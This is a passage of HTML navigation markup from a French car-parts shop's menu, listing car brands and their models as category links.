                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150250-escort">Escort</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150251-explorer">Explorer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150176-fiesta">Fiesta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150252-focus">Focus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150253-fusion">Fusion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150254-galaxy">Galaxy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150255-ka">KA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150724-kuga">Kuga</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150256-mondeo">Mondeo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150257-orion">Orion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150725-probe">Probe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150258-puma">Puma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150259-s-max">S-Max</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150260-scorpio">Scorpio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150261-sierra">Sierra</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150060-mercedes">Mercedes</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150317-190-190e">190/190E</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150452-300-gd">300 GD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301234-citan">CITAN</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301229-classe-5">Classe 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150319-classe-a">Classe A</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150320-classe-c">Classe C</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150744-classe-clc">Classe CLC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150321-classe-clk">Classe CLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150743-classe-cls">Classe CLS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150322-classe-e">Classe E</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301191-classe-r">Classe R</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150745-glk">GLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150323-ml">ML</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150318-serie-200-300">Serie 200-300</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150746-slk">SLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150324-vaneo">Vaneo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150325-vito">Vito</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150064-opel">Opel</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150752-agila">Agila</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301326-ampera">Ampera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150455-ascona">Ascona</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150330-astra">Astra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150331-calibra">Calibra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150332-corsa">Corsa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150333-frontera">Frontera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150753-insignia">Insignia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150334-kadett">Kadett</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150335-meriva">Meriva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150336-omega">Omega</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301207-senator">Senator</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150337-signum">Signum</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150338-sintra">Sintra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150339-tigra">Tigra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150340-vectra">Vectra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150341-vivaro">Vivaro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150342-zafira">Zafira</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150065-peugeot">Peugeot</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150122-1007">1007</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150103-104">104</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150104-106">106</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150105-107">107</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150106-205">205</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150107-206">206</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150690-206">206+</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150108-207">207</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301204-208">208</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150691-3008">3008</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150109-305">305</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150110-306">306</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150111-307">307</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150692-308">308</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150112-309">309</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150123-4007">4007</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150113-405">405</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150114-406">406</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150115-407">407</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150693-5008">5008</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150116-504">504</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150117-505">505</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150768-508">508</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150118-605">605</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150119-607">607</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150120-806">806</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150121-807">807</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150694-bipper">Bipper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150769-expert">Expert</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150124-partner">Partner</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150695-rcz">RCZ</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150067-renault">Renault</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150134-advantime">Advantime</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150135-clio-i-9098">Clio I (90&gt;98)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150528-clio-ii-9805">Clio II (98&gt;05)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150529-clio-iii-05">Clio III (05&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150136-espace-i-8491">Espace I (84&gt;91)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150530-espace-ii-9196">Espace II (91&gt;96)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150531-espace-iii-9602">Espace III (96&gt;02)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150532-espace-iv-02">Espace IV (02&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/303485-espace-v-15-">Espace V (15-)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150137-express">Express</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150138-fuego">Fuego</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301200-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301202-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301203-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150139-kangoo">Kangoo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150770-koleos">Koleos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150708-laguna-i-94-00">Laguna I (94-&gt;00)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150709-laguna-ii-00-07">Laguna II (00-&gt;07)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150710-laguna-iii-07-">Laguna III (07-&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150771-megane-fluence">Megane Fluence</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150711-megane-i-96-03">Megane I (96-&gt;03)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150712-megane-ii-03-08">Megane II (03-&gt;08)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150713-megane-iii-08-">Megane III (08-&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150175-megane-scenic">Megane Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150142-modus">Modus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150127-r11">R11</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150128-r14">R14</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150129-r18">R18</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150130-r19">R19</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150131-r2030">R20,30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150132-r21">R21</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150133-r25">R25</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150125-r5-alpine">R5 / Alpine</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150143-safrane">Safrane</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150126-super-5">Super 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150144-trafic">Trafic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150145-twingo">Twingo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150146-velsatis">Velsatis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150772-wind">Wind</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150070-seat">Seat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150425-127fura">127,Fura</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150177-alhambra">Alhambra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150178-altea">Altea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150179-arosa">Arosa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150180-cordoba">Cordoba</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150754-exeo">Exeo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150181-ibiza">Ibiza</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150182-leon">Leon</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150183-malaga">Malaga</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150184-marbella">Marbella</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301205-mii">MII</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150423-ronda-ritmo">Ronda/Ritmo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150185-toledo">Toledo</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150077-volkswagen">Volkswagen</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150159-bora">Bora</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150160-caddy">Caddy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301196-coccinelle">Coccinelle</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150161-corrado">Corrado</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150761-eos">EOS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150162-fox">Fox</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150163-golf-i-7483">Golf I (74&gt;83)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150533-golf-ii-8491">Golf II (84&gt;91)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150534-golf-iii-9297">Golf III (92&gt;97)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150535-golf-iv-9804">Golf IV (98&gt;04)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150536-golf-v-0308">Golf V (03&gt;08)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150762-golf-vi-08">Golf VI (08&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150164-jetta">Jetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150165-lupo">Lupo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301231-multivan">Multivan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150166-new-beetle">New Beetle</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150167-passat">Passat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301195-phaeton">Phaeton</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150168-polo">Polo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150169-sharan">Sharan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150170-sirocco">Sirocco</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150763-tiguan">Tiguan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150172-touareg">Touareg</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150171-touran">Touran</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150173-transporter">Transporter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301198-up">Up</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150174-vento">Vento</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="27" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Les autres marques
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150040-alfa-romeo">Alfa-Romeo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150187-alfa-145">Alfa 145</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150188-alfa-146">Alfa 146</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150189-alfa-147">Alfa 147</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150190-alfa-155">Alfa 155</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150191-alfa-156">Alfa 156</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150192-alfa-159">Alfa 159</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150193-alfa-164">Alfa 164</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150194-alfa-166">Alfa 166</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150186-alfa-33">Alfa 33</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150195-alfa-brera">Alfa Brera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150196-alfa-gt">Alfa GT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150197-alfa-gtv">Alfa GTV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150422-alfa-sud">Alfa SUD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301208-alfetta">Alfetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150669-giulietta">Giulietta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150670-mito">Mito</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150198-spider">Spider</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150523-chevrolet">Chevrolet</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150714-captiva">Captiva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150524-matiz">Matiz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150715-nubira">Nubira</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150716-orlando">Orlando</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301230-spark">Spark</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150044-chrysler">Chrysler</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150218-cherokee">Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150220-crossfire-coup">Crossfire coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150219-gd-cherokee">GD Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150221-pt-cruiser">PT Cruiser</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150222-voyager">Voyager</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150719-dacia">Dacia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150721-duster">Duster</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150720-sandero">Sandero</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150046-daewoo">Daewoo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150717-captiva">Captiva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150223-kalos">Kalos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150224-lanos">Lanos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150225-matiz">Matiz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150226-nubira">Nubira</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150718-orlando">Orlando</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150227-tacuma">Tacuma</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150047-dodge">Dodge</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150229-512-tr-testarossa">512 TR Testarossa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150722-avenger">Avenger</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150228-caliber">Caliber</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150428-ferarri">Ferarri</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150050-honda">Honda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150262-civic">Civic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150263-concerto">Concerto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150264-crv">CRV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150726-crz">CRZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150265-hrv">HRV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150266-jazz">Jazz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301247-logo">Logo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150267-stream">Stream</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150051-hyundai">Hyundai</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150268-accent">Accent</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150269-atos">Atos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150270-coup">Coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150271-elantra">Elantra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150727-genesis">Genesis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150272-getz">Getz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150728-i30">I30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301197-i40">I40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150729-ix20">IX20</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150730-ix35">IX35</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150273-lantra">Lantra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150274-matrix">Matrix</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150275-santa-fe">Santa fe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150276-satellite">Satellite</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301186-sonata">SONATA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150277-terracan">Terracan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150278-trajet">Trajet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150279-tucson">Tucson</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150280-xg">XG</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150453-innocenti">Innocenti</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150454-90-120">90-120</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150053-jaguar">Jaguar</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150282-x-type">X-Type</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150731-xf">XF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150281-xj">XJ</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="28" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150054-jeep">Jeep</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150285-commander">Commander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150284-gd-cherokee">GD Cherokee</a>
                            </li>
                    <li >
